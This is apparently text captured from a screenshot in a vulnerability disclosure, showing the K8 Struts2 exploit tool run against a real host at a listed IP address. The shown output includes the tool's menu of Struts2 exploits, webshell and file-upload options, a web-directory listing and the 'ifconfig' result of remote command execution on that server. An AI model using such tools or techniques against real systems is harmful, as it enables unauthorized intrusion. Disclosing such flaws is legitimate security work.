 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.193.130.83/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
pool.jsp
resource-override
resources
scripts
styles
test
test.jsp
testmain.jsp
test.txt
testwebmain.jsp
ueditor
upload
WEB-INF
不写马了点到为
止
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWad 00:50:56:BC:00:0E
inet addr:121.193.130.83 Bcast:121.193.130.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5857270 errors:0 dropped:0 overruns:0 frame:0
TX packets:3886009 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:747787165 (713.1 MiB) TX bytes:637063007 (607.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:381668 errors:0 dropped:0 overruns:0 frame:0
TX packets:381668 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:83963032 (80.0 MiB) TX bytes:83963032 (80.0 MiB)
www.wooyun.org